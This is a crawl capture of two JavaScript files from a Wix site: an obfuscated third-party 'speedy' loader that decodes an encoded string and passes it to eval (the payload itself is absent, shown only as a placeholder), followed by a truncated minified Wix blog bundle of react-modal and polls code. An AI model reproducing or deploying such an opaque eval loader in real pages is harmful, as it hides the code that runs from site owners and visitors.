

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_611/ecmrx_611_3.js
body_size: 3241
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"lyQWSgpHm",50,2,49))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://static.parastorage.com/services/communities-blog-ooi/1.3073.0/client-viewer/9006.chunk.min.js
body_size: 18275
content:
(("undefined"!=typeof self?self:this).webpackJsonp__wix_communities_blog_ooi=("undefined"!=typeof self?self:this).webpackJsonp__wix_communities_blog_ooi||[]).push([[9006],{98903:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),s=n(60751),r=m(s),a=m(n(83202)),l=m(n(62688)),c=m(n(53217)),p=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(16809)),u=n(38643),d=m(u),h=n(96853);function m(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var g=t.portalClassName="ReactModalPortal",v=t.bodyOpenClassName="ReactModal__Body--open",y=void 0!==a.default.createPortal,b=y?a.default.createPortal:a.default.unstable_renderSubtreeIntoContainer;function w(e){return e()}var E=function(e){function t(){var e,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var s=arguments.length,l=Array(s),p=0;p<s;p++)l[p]=arguments[p];return n=i=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),i.removePortal=function(){!y&&a.default.unmountComponentAtNode(i.node),w(i.props.parentSelector).removeChild(i.node)},i.portalRef=function(e){i.portal=e},i.renderPortal=function(e){var n=b(i,r.default.createElement(c.default,o({defaultStyles:t.defaultStyles},e)),i.node);i.portalRef(n)},f(i,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"componentDidMount",value:function(){u.canUseDOM&&(y||(this.node=document.createElement("div")),this.node.className=this.props.portalClassName,w(this.props.parentSelector).appendChild(this.node),!y&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:w(e.parentSelector),nextParent:w(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function(e,t,n){if(u.canUseDOM){var o=this.props,i=o.isOpen,s=o.portalClassName;if(e.portalClassName!==s&&(this.node.className=s),e.isOpen||i){var r=n.prevParent,a=n.nextParent;a!==r&&(r.removeChild(this.node),a.appendChild(this.node)),!y&&this.renderPortal(this.props)}}}},{key:"componentWillUnmount",value:function(){if(u.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),n=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);n?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,n-t)):this.removePortal()}}},{key:"render",value:function(){return u.canUseDOM&&y?(!this.node&&y&&(this.node=document.createElement("div")),b(r.default.createElement(c.default,o({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){p.setElement(e)}}]),t}(s.Component);E.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.instanceOf(d.default),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,parentSelector:l.default.func,aria:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func},E.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:v,ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,parentSelector:function(){return document.body}},E.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(E),t.default=E},53217:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=n(60751),a=f(r),l=f(n(62688)),c=m(n(344)),p=f(n(5852)),u=m(n(16809)),d=m(n(61811)),h=f(n(38643));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function f(e){return e&&e.__esModule?e:{default:e}}var g={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},v=0,y=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.setOverlayRef=function(e){n.overlay=e,n.props.overlayRef&&n.props.overlayRef(e)},n.setContentRef=function(e){n.content=e,n.props.contentRef&&n.props.contentRef(e)},n.afterClose=function(){var e=n.props,t=e.appElement,o=e.ariaHideApp,i=e.htmlOpenClassName,s=e.bodyOpenClassName;d.remove(document.body,s),i&&d.remove(document.getElementsByTagName("html")[0],i),o&&v>0&&0===(v-=1)&&u.show(t),n.props.shouldFocusAfterRender&&(n.props.shouldReturnFocusAfterClose?(c.returnFocus(),c.teardownScopedFocus()):c.popWithoutFocus())},n.open=function(){n.beforeOpen(),n.state.afterOpen&&n.state.beforeClose?(clearTimeout(n.closeTimer),n.setState({beforeClose:!1})):(n.props.shouldFocusAfterRender&&(c.setupScopedFocus(n.node),c.markForFocusLater()),n.setState({isOpen:!0},(function(){n.setState({afterOpen:!0}),n.props.isOpen&&n.props.onAfterOpen&&n.props.onAfterOpen()})))},n.close=function(){n.props.closeTimeoutMS>0?n.closeWithTimeout():n.closeWithoutTimeout()},n.focusContent=function(){return n.content&&!n.contentHasFocus()&&n.content.focus()},n.closeWithTimeout=function(){var e=Date.now()+n.props.closeTimeoutMS;n.setState({beforeClose:!0,closesAt:e},(function(){n.closeTimer=setTimeout(n.closeWithoutTimeout,n.state.closesAt-Date.now())}))},n.closeWithoutTimeout=function(){n.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},n.afterClose)},n.handleKeyDown=function(e){9===e.keyCode&&(0,p.default)(n.content,e),n.props.shouldCloseOnEsc&&27===e.keyCode&&(e.stopPropagation(),n.requestClose(e))},n.handleOverlayOnClick=function(e){null===n.shouldClose&&(n.shouldClose=!0),n.shouldClose&&n.props.shouldCloseOnOverlayClick&&(n.ownerHandlesClose()?n.requestClose(e):n.focusContent()),n.shouldClose=null},n.handleContentOnMouseUp=function(){n.shouldClose=!1},n.handleOverlayOnMouseDown=function(e){n.props.shouldCloseOnOverlayClick||e.target!=n.overlay||e.preventDefault()},n.handleContentOnClick=function(){n.shouldClose=!1},n.handleContentOnMouseDown=function(){n.shouldClose=!1},n.requestClose=function(e){return n.ownerHandlesClose()&&n.props.onRequestClose(e)},n.ownerHandlesClose=function(){return n.props.onRequestClose},n.shouldBeClosed=function(){return!n.state.isOpen&&!n.state.beforeClose},n.contentHasFocus=function(){return document.activeElement===n.content||n.content.contains(document.activeElement)},n.buildClassName=function(e,t){var o="object"===(void 0===t?"undefined":i(t))?t:{base:g[e],afterOpen:g[e]+"--after-open",beforeClose:g[e]+"--before-close"},s=o.base;return n.state.afterOpen&&(s=s+" "+o.afterOpen),n.state.beforeClose&&(s=s+" "+o.beforeClose),"string"==typeof t&&t?s+" "+t:s},n.ariaAttributes=function(e){return Object.keys(e).reduce((function(t,n){return t["aria-"+n]=e[n],t}),{})},n.state={afterOpen:!1,beforeClose:!1},n.shouldClose=null,n.moveFromContentToOverlay=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.afterClose(),clearTimeout(this.closeTimer)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName;d.add(document.body,i),o&&d.add(document.getElementsByTagName("html")[0],o),n&&(v+=1,u.hide(t))}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.overlayClassName,i=e.defaultStyles,s=t?{}:i.content,r=n?{}:i.overlay;return this.shouldBeClosed()?null:a.default.createElement("div",{ref:this.setOverlayRef,className:this.buildClassName("overlay",n),style:o({},r,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown,"aria-modal":"true"},a.default.createElement("div",o({ref:this.setContentRef,style:o({},s,this.props.style.content),className:this.buildClassName("content",t),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.ariaAttributes(this.props.aria||{}),{"data-testid":this.props.testId}),this.props.children))}}]),t}(r.Component);y.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},y.propTypes={isOpen:l.default.bool.isRequired,defaultStyles:l.default.shape({content:l.default.object,overlay:l.default.object}),style:l.default.shape({content:l.default.object,overlay:l.default.object}),className:l.default.oneOfType([l.default.string,l.default.object]),overlayClassName:l.default.oneOfType([l.default.string,l.default.object]),bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,ariaHideApp:l.default.bool,appElement:l.default.instanceOf(h.default),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,role:l.default.string,contentLabel:l.default.string,aria:l.default.object,children:l.default.node,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,testId:l.default.string},t.default=y,e.exports=t.default},16809:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.assertNodeList=l,t.setElement=function(e){var t=e;if("string"==typeof t&&r.canUseDOM){var n=document.querySelectorAll(t);l(n,t),t="length"in n?n[0]:n}return a=t||a},t.validateElement=c,t.hide=function(e){c(e)&&(e||a).setAttribute("aria-hidden","true")},t.show=function(e){c(e)&&(e||a).removeAttribute("aria-hidden")},t.documentNotReadyOrSSRTesting=function(){a=null},t.resetForTesting=function(){a=null};var o,i=n(43343),s=(o=i)&&o.__esModule?o:{default:o},r=n(38643);var a=null;function l(e,t){if(!e||!e.length)throw new Error("react-modal: No elements were found for selector "+t+".")}function c(e){return!(!e&&!a)||((0,s.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),!1)}},61811:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dumpClassLists=function(){0};var n={},o={};t.add=function(e,t){return i=e.classList,s="html"==e.nodeName.toLowerCase()?n:o,void t.split(" ").forEach((function(e){!function(e,t){e[t]||(e[t]=0),e[t]+=1}(s,e),i.add(e)}));var i,s},t.remove=function(e,t){return i=e.classList,s="html"==e.nodeName.toLowerCase()?n:o,void t.split(" ").forEach((function(e){!function(e,t){e[t]&&(e[t]-=1)}(s,e),0===s[e]&&i.remove(e)}));var i,s}},344:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.handleBlur=c,t.handleFocus=p,t.markForFocusLater=function(){r.push(document.activeElement)},t.returnFocus=function(){var e=null;try{return void(0!==r.length&&(e=r.pop()).focus())}catch(t){console.warn(["You tried to return focus to",e,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){r.length>0&&r.pop()},t.setupScopedFocus=function(e){a=e,window.addEventListener?(window.addEventListener("blur",c,!1),document.addEventListener("focus",p,!0)):(window.attachEvent("onBlur",c),document.attachEvent("onFocus",p))},t.teardownScopedFocus=function(){a=null,window.addEventListener?(window.removeEventListener("blur",c),document.removeEventListener("focus",p)):(window.detachEvent("onBlur",c),document.detachEvent("onFocus",p))};var o,i=n(27532),s=(o=i)&&o.__esModule?o:{default:o};var r=[],a=null,l=!1;function c(){l=!0}function p(){if(l){if(l=!1,!a)return;setTimeout((function(){a.contains(document.activeElement)||((0,s.default)(a)[0]||a).focus()}),0)}}},38643:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=void 0;var o,i=n(81567);var s=((o=i)&&o.__esModule?o:{default:o}).default,r=s.canUseDOM?window.HTMLElement:{};t.canUseDOM=s.canUseDOM;t.default=r},5852:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=(0,s.default)(e);if(!n.length)return void t.preventDefault();var o,i=t.shiftKey,r=n[0],a=n[n.length-1];if(e===document.activeElement){if(!i)return;o=a}a!==document.activeElement||i||(o=r);r===document.activeElement&&i&&(o=a);if(o)return t.preventDefault(),void o.focus();var l=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null==l||"Chrome"==l[1]||null!=/\biPod\b|\biPad\b/g.exec(navigator.userAgent))return;var c=n.indexOf(document.activeElement);c>-1&&(c+=i?-1:1);t.preventDefault(),n[c].focus()};var o,i=n(27532),s=(o=i)&&o.__esModule?o:{default:o};e.exports=t.default},27532:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return[].slice.call(e.querySelectorAll("*"),0).filter(s)};
/*!
 * Adapted from jQuery UI core
 *
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
var n=/input|select|textarea|button|object/;function o(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;var n=window.getComputedStyle(e);return t?"visible"!==n.getPropertyValue("overflow"):"none"==n.getPropertyValue("display")}function i(e,t){var i=e.nodeName.toLowerCase();return(n.test(i)&&!e.disabled||"a"===i&&e.href||t)&&function(e){for(var t=e;t&&t!==document.body;){if(o(t))return!1;t=t.parentNode}return!0}(e)}function s(e){var t=e.getAttribute("tabindex");null===t&&(t=void 0);var n=isNaN(t);return(n||t>=0)&&i(e,!n)}e.exports=t.default},62757:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(98903),s=(o=i)&&o.__esModule?o:{default:o};t.default=s.default,e.exports=t.default},43343:e=>{"use strict";e.exports=function(){}},81567:(e,t,n)=>{var o;
/*!
  Copyright (c) 2015 Jed Watson.
  Based on code that is Copyright 2013-2015, Facebook, Inc.
  All rights reserved.
*/!function(){"use strict";var i=!("undefined"==typeof window||!window.document||!window.document.createElement),s={canUseDOM:i,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:i&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:i&&!!window.screen};void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()},96853:(e,t,n)=>{"use strict";function o(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function i(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function s(e,t){try{var n=this.props,o=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,o)}finally{this.props=n,this.state=o}}function r(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,r=null,a=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?r="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(r="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?a="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(a="UNSAFE_componentWillUpdate"),null!==n||null!==r||null!==a){var l=e.displayName||e.name,c="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+c+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=o,t.componentWillReceiveProps=i),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=s;var p=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var o=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;p.call(this,e,t,o)}}return e}n.r(t),n.d(t,{polyfill:()=>r}),o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0,s.__suppressDeprecationWarning=!0},13289:(e,t,n)=>{"use strict";n.d(t,{$2:()=>S,AJ:()=>E,BJ:()=>O,BL:()=>d,BZ:()=>T,C0:()=>c,C9:()=>s,CA:()=>y,D2:()=>A,D3:()=>q,Dl:()=>o,Ek:()=>m,I:()=>z,Mp:()=>V,QD:()=>M,QJ:()=>B,Te:()=>j,Tp:()=>h,WG:()=>r,Xg:()=>D,br:()=>_,c0:()=>g,cW:()=>b,dH:()=>N,f8:()=>P,g0:()=>H,gG:()=>F,h$:()=>k,h2:()=>W,h4:()=>f,jJ:()=>a,jM:()=>p,kn:()=>I,l8:()=>R,lu:()=>i,pA:()=>L,q5:()=>x,rL:()=>l,rZ:()=>U,uz:()=>C,vP:()=>v,yk:()=>w,zi:()=>u});const o="polls-viewer",i="insert-poll-button",s="insert-poll-modal",r="insert-poll-modal-thumbnail-picker",a="insert-poll-modal-thumbnail-",l="polls-multiple-answer-text",c="polls-question-image",p="polls-answer-image",u="polls-answer-items",d="polls-question-text-input",h="polls-answer-text-input",m="polls-voted-user-item",f="polls-add-answer-item-button",g="polls-remove-answer-item-button",v="polls-items-percentage-preview",y="plugin-toolbar-layout-dropdown-button",b="layout-dropdown-option-customize-layout",w="layout-dropdown-option-grid",E="layout-dropdown-option-list",C="poll-settings-modal",_="settings-tabs",P="settings-layout-tab",O="settings-design-tab",A="settings-general-tab",N="general-settings-multiple-answers-toggle",k="general-settings-vote-count-toggle",S="general-settings-each-person-vote-toggle",M="general-settings-view-permissions-radio-group",R="general-settings-vote-permissions-radio-group",D="layout-settings-image-to-question-toggle",x="layout-settings-image-to-answers-toggle",F="layout-settings-layout-thumbnail-picker",T="layout-settings-layout-thumbnail-",I="layout-settings-direction-toggle",V="design-settings-background-thumbnail-picker",L="design-settings-background-thumbnail-",B="design-settings-background-gradient-button",j="design-settings-background-color-button",U="design-settings-background-image-button",H="design-settings-border-radius-slider",W="design-settings-border-radius-input",z="design-settings-answers-corner-radius-slider",q="design-settings-answers-corner-radius-input"},19006:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var o=n(60751),i=n.n(o),s=n(59743),r=n(98538),a=n(16252),l=n(62688),c=n.n(l),p=n(59154),u=n(29535);const d=l.shape({id:l.string,title:l.string,mediaId:l.string,count:l.number,rating:l.number}),h={id:l.string,title:l.string,mediaId:l.string,settings:l.shape({multipleVotes:l.bool.isRequired,votesDisplay:l.bool.isRequired,votersDisplay:l.bool.isRequired,voteRole:l.string.isRequired,resultsVisibility:l.string.isRequired}).isRequired,options:l.arrayOf(d).isRequired},m={changePollTitle:l.func,changePollImage:l.func,updatePollOption:l.func,addOption:l.func,removeOption:l.func},f={poll:l.shape({...h,...m})},g=o.createContext({}),v=e=>t=>o.createElement(g.Consumer,null,(n=>o.createElement(e,{...t,...n})));class y extends o.PureComponent{constructor(e){super(e),this.state={changePollTitle:this.changePollTitle.bind(this),updatePollOption:this.updatePollOption.bind(this),addOption:this.addOption.bind(this),removeOption:this.removeOption.bind(this),changePollImage:this.changePollImage.bind(this),fetchPoll:this.fetchPoll.bind(this),vote:this.vote.bind(this),unvote:this.unvote.bind(this),getVoters:this.getVoters.bind(this),poll:this.props.poll},this.syncPoll=async()=>{let e;const t=this.populateWithData(this.state.poll);e=t.id?await this.pollApiClient.updatePoll(t):await this.pollApiClient.createPoll(t),this.props.setPoll(e),console.debug("polls publish callback")},this.pollApiClient=e.settings?.pollServiceApi}componentWillReceiveProps(e){e.settings?.pollServiceApi||e.settings.siteToken===this.props.settings.siteToken||this.fetchPoll(),JSON.stringify(e.poll)!==JSON.stringify(this.props.poll)&&this.setState((()=>({poll:e.poll})))}componentDidMount(){const{editorEvents:e}=this.props;e?.subscribe("plugin:publish",this.syncPoll)}componentWillUnmount(){this.props.editorEvents?.unsubscribe("plugin:publish",this.syncPoll)}async fetchPoll(){if(!this.state.poll.id)return;const e=await this.pollApiClient.fetchPoll(this.state.poll.id);this.props.setPoll?.(e),this.setState((()=>({poll:e})))}populateWithData(e){const{t}=this.props;return e.title=e.title||t("Poll_Editor_Question_Placeholder"),e.options=e.options.map((e=>({...e,title:e.title||t("Poll_Editor_Answer_Placeholder")}))),e}updatePoll(e){this.props.setPoll(Object.assign({},this.state.poll,e))}async vote(e){const t=await this.pollApiClient.vote(this.state.poll.id,e);this.setState({poll:t})}async unvote(e){const t=await this.pollApiClient.unvote(this.state.poll.id,e);this.setState({poll:t})}getVoters(e,t){return this.pollApiClient.getVoters(this.state.poll.id,e,t)}changePollTitle(e){return this.updatePoll({title:e})}changePollImage(e){const t={image:{src:{url:e}}};return this.updatePoll(t)}updatePollOption(e,t){const n=a.cloneDeep(this.state.poll);return n.options[e]=t,this.updatePoll({options:n.options})}addOption(){const e=a.cloneDeep(this.state.poll),t={image:{src:{url:(0,u.J)(p.G3)}}};return e.options.push({title:"",...t}),this.updatePoll({options:e.options})}removeOption(e){const t=a.cloneDeep(this.state.poll);return t.options.splice(e,1),this.updatePoll({options:t.options})}render(){const{children:e}=this.props;return o.createElement(g.Provider,{value:this.state},e)}}y.propTypes={editorEvents:l.shape({subscribe:l.func,unsubscribe:l.func}),settings:l.shape({siteToken:l.string,isWebView:l.bool,getSiteMembers:l.func,pollServiceApi:l.object}),poll:l.shape(h),setPoll:l.func,children:l.any,t:l.func};var b=n(58866),w=n(42578),E=n(41175);const C={rce:l.shape({isViewMode:l.bool.isRequired,setInPluginEditingMode:l.func,getSiteMembers:l.func,handleFileUpload:l.func}).isRequired,t:l.func.isRequired,layout:l.object.isRequired,design:l.object.isRequired},_=o.createContext({}),P=e=>t=>{const n=(0,w.ql)(),i=(0,E.dC)(),s=(0,b.O)({wixInstance:n,editorProps:i});return o.createElement(_.Consumer,null,(({layout:n,design:i,t:r,...a})=>o.createElement(e,{...t,rce:{...a,handleFileUpload:s},t:r,layout:n,design:i})))};var O=n(4452),A=n(83202),N=n.n(A);function k(e){var t=!1;return function(){t||(console.warn(e),t=!0)}}k("\n>> Error, via react-flip-move <<\n\nYou provided a stateless functional component as a child to <FlipMove>. Unfortunately, SFCs aren't supported, because Flip Move needs access to the backing instances via refs, and SFCs don't have a public instance that holds that info.\n\nPlease wrap your components in 